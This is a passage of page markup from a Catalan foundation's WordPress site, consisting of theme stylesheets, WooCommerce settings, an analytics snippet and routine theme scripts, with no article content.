Regular',sans-serif;--td_default_google_font_2:'Roboto',sans-serif}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{margin-bottom:32px}}.td-block-title-wrap{position:relative}.mfp-hide{display:none!important}button::-moz-focus-inner{padding:0;border:0}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:var(--td_login_gradient_one,rgba(0,69,130,.8));background:-webkit-gradient(left bottom,right top,color-stop(0%,var(--td_login_gradient_one,rgba(0,69,130,.8))),color-stop(100%,var(--td_login_gradient_two,rgba(38,134,146,.8))));background:linear-gradient(45deg,var(--td_login_gradient_one,rgba(0,69,130,.8)) 0%,var(--td_login_gradient_two,rgba(38,134,146,.8)) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2a80cb',endColorstr='#42bdcd',GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-repeat:var(--td_login_background_repeat,no-repeat);background-size:var(--td_login_background_size,cover);background-position:var(--td_login_background_position,top);opacity:var(--td_login_background_opacity,1);z-index:-3}#login_pass{display:none!important}.td-container-wrap{background-color:var(--td_container_transparent,#fff);margin-left:auto;margin-right:auto}.td-boxed-layout .td-container-wrap{width:1164px}@media (max-width:1180px){.td-boxed-layout .td-container-wrap{width:100%}}.td-scroll-up{position:fixed;bottom:4px;right:5px;z-index:9999}.td-scroll-up[data-style=style1]{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0)}.td-scroll-up[data-style=style1] .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.wpb_button{display:inline-block;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}body.td-animation-stack-type0 .td-animation-stack .entry-thumb{opacity:0}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type=button],input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}.td_stretch_container{width:100%!important}.td_stretch_content{width:100%!important}@media (min-width:768px){.td_stretch_content .td-container{width:100%!important;padding-left:20px;padding-right:20px}}@media (min-width:768px){.td_stretch_content_1200{padding-left:20px;padding-right:20px}.td_stretch_content_1200.td-header-menu-wrap-full{padding-left:0;padding-right:0}.td_stretch_content_1200 .td-header-menu-wrap{padding-left:20px;padding-right:20px}}.td_stretch_content_1200 .td-container{max-width:1200px!important;width:auto!important}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px;width:auto}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-boxed-layout #td-outer-wrap{z-index:1}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}.td-header-style-1 .td-header-top-menu-full{background-color:#222}.td-header-style-1 .td-header-sp-logo{width:284px;position:relative;height:90px;margin:28px 28px 9px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-1 .td-header-sp-logo{width:224px;margin-left:0}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{width:214px;margin:14px 28px 0;max-height:60px}}@media (max-width:767px){.td-header-style-1 .td-header-sp-logo{display:none}}.td-header-style-1 .td-header-sp-logo img{width:auto;max-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo img{max-height:60px}}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}.td-header-sp-top-menu{line-height:28px;padding:0!important;z-index:1000;float:left}@media (max-width:767px){.td-header-sp-top-menu{display:none!important}}.td-header-sp-top-widget{position:relative;line-height:28px;text-align:right;padding-left:0!important;padding-right:0!important}@media (max-width:767px){.td-header-sp-top-widget{width:100%;text-align:center}}.menu-top-container{display:inline-block;margin-right:16px}.top-header-menu{list-style:none;margin:0;display:inline-block}.top-header-menu li{display:inline-block;position:relative;margin-left:0}.top-header-menu li a{margin-right:16px;line-height:1}.top-header-menu>li{line-height:28px}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.td_module_1{padding-bottom:24px}@media (min-width:768px) and (max-width:1018px){.td_module_1 .entry-title{font-size:17px;line-height:22px}}@media (max-width:767px){.td_module_1 .entry-thumb{width:100%}}.td_module_6{padding-bottom:26px}.td_module_6 .td-module-thumb{position:absolute;left:0;top:0}@media (min-width:768px) and (max-width:1018px){.td_module_6 .td-module-thumb{width:80px}}.td_module_6 .item-details{margin-left:116px;min-height:70px}@media (min-width:768px) and (max-width:1018px){.td_module_6 .item-details{margin-left:95px;min-height:55px}}.td_module_6 .entry-title{font-size:14px;line-height:20px;margin-bottom:4px;font-weight:500}@media (min-width:768px) and (max-width:1140px){.td_module_6 .entry-title{font-size:12px;line-height:18px}}@media (max-width:767px){.td_module_6 .entry-title{font-size:14px}}.td_module_6 .td-module-meta-info{margin-bottom:0;min-height:0}.td-block-title span{display:inline-block}.td_block_template_1 .block-title{text-align:left}.td-journal{background-color:#f4f7fc}.td-journal .td-container-wrap{background-color:transparent}:root{--accent-color:#fff}ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:700}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,.7);--td_header_color:#fff;--td_text_header_color:#fff;--td_mobile_menu_color:#fff;--td_mobile_icons_color:#000;--td_mobile_gradient_one_mob:#fff;--td_mobile_gradient_two_mob:#fff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#fff;--td_mobile_text_color:#000;--td_login_text_color:#000;--td_login_button_background:#ea6a56;--td_login_button_color:#fff;--td_login_hover_background:#111;--td_login_hover_color:#fff;--td_login_gradient_one:#fff;--td_login_gradient_two:#fff}.td-header-wrap .td-header-top-menu-full{background-color:#fff}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a{color:#000}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}@media (min-width:1019px){.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:700}.td-banner-wrap-full{background-color:#fff}.top-header-menu>li>a{font-family:Muli;font-size:13px;font-weight:100}body{background-color:#fff}ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:700}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,.7);--td_header_color:#fff;--td_text_header_color:#fff;--td_mobile_menu_color:#fff;--td_mobile_icons_color:#000;--td_mobile_gradient_one_mob:#fff;--td_mobile_gradient_two_mob:#fff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#fff;--td_mobile_text_color:#000;--td_login_text_color:#000;--td_login_button_background:#ea6a56;--td_login_button_color:#fff;--td_login_hover_background:#111;--td_login_hover_color:#fff;--td_login_gradient_one:#fff;--td_login_gradient_two:#fff}.td-header-wrap .td-header-top-menu-full{background-color:#fff}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a{color:#000}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}@media (min-width:1019px){.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:700}.td-banner-wrap-full{background-color:#fff}.top-header-menu>li>a{font-family:Muli;font-size:13px;font-weight:100}.td-theme-wrap .tdi_1 .block-title>*{background-color:#000}.td-theme-wrap .tdi_1 .block-title{border-color:#000}.td-theme-wrap .tdi_1 .block-title>*{color:#fff}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fundacioepisteme.cat/wp-content/litespeed/css/4ba6e79194862aa6d9e2cec7984a2888.css?ver=d549d" /><script data-optimized="1" type="litespeed/javascript" data-src="https://fundacioepisteme.cat/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://fundacioepisteme.cat/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualitza la cistella","cart_url":"https:\/\/fundacioepisteme.cat","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra la contrasenya","i18n_password_hide":"Amaga la contrasenya"}</script> <link rel="https://api.w.org/" href="https://fundacioepisteme.cat/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fundacioepisteme.cat/wp-json/wp/v2/tags/866" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fundacioepisteme.cat/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta name="generator" content="WooCommerce 10.3.7" /> <script type="litespeed/javascript">(function(i,s,o,g,r,a,m){i.GoogleAnalyticsObject=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-180628904-1','auto');ga('send','pageview')</script>  <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/fundacioepisteme.cat\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
 <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/fundacioepisteme.cat\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";var td_get_template_directory_uri="https:\/\/fundacioepisteme.cat\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="show_header_logo";var tds_header_style="";var td_please_wait="Si us plau, espera...";var td_email_user_pass_incorrect="Usuari o contrasenya s\u00f3n incorrectes";var td_email_user_incorrect="Correu electr\u00f2nic o nom d'usuari s\u00f3n incorrectes!";var td_email_incorrect="correu electr\u00f2nic incorrecte";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#fabb00";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Anterior (fletxa esquerra)";var td_magnific_popup_translation_tNext="Seg\u00fcent (fletxa dreta)";var td_magnific_popup_translation_tCounter="%curr% de %total%";var td_magnific_popup_translation_ajax_tError="El contingut de %url% no s'ha pogut carregar";var td_magnific_popup_translation_image_tError="La imatge #%curr% no s'ha pogut carregar";var tdBlockNonce="67189f4284";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"month_names_short":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"day_names":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"day_names_short":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:bold}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,0.7);--td_header_color:#ffffff;--td_text_header_color:#ffffff;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_text_color:#000000;--td_login_button_background:#ea6a56;--td_login_button_color:#ffffff;--td_login_hover_background:#111111;--td_login_hover_color:#ffffff;--td_login_gradient_one:#ffffff;--td_login_gradient_two:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fabb00}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 